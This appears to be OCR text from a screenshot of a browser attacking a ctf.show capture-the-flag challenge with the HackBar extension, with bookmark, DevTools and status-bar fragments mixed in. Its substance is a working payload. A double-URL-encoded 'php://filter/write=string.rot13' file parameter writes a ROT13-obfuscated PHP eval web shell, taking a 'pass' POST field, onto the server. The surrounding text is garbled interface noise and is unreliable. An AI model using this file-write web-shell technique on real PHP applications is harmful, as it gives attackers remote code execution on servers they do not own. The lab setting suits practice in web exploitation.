 cfdcd779-a7b4-4dd6-b94e-27a4836a38ea.challenge.ctf.show/?file=%2570%2568%2570%253a%252f%252f%2566%2569%256c%2574%2565%2572%252f%2577%2572%2...
2 1 .GIT 2 FE
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布网站 SRC 其他书签 信息打点 安全文档 所有书签
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Performance insights HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://cfdcd779-a7b4-4dd6-b94e-27a4836a38ea.challenge.ctf.show?
file=%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%37%34%25%36%35%25%37%32%25%32%66%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%
33%64%25%37%33%25%37%34%25%37%32%25%36%39%25%36%65%25%36%37%25%32%65%25%37%32%25%36%66%25%37%34%25%33%31%25%33%33%25%32%66%25%37%32%25%36%35%25%37%33%25%36%66%25%37%35%25%
37%32%25%36%33%25%36%35%25%33%64%25%33%32%25%33%32%25%33%32%25%32%65%25%37%30%25%36%38%25%37%30
3.6
K/s
241
K/s
CPU
2%
45°C
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
content=content=<?cuc riny($_CBFG[cnff]);?>
Name Value
sec-ch-ua "Chromium";v="124", "Google Chrome";v=
Name Value
sec-ch-ua-mobile ?0